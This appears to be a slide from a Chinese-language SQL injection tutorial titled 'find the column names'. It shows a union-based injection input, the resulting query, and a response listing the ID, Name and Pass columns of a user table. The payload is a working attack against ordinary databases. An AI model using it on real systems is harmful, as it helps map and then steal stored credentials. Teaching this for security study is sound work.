 找出欄位名稱
• Input
• -1' union Select 1,column_name from information_schema.columns where
table_schema=database() and table_name='user'--+
• SQL Query
• SELECT * FROM fruit WHERE ID='-1' union Select 1,column_name from
information_schema.columns where table_schema=database() and
table_name='user'-- ' LIMIT 0,1;
• Response
• name: ID
• name: Name
• name: Pass
 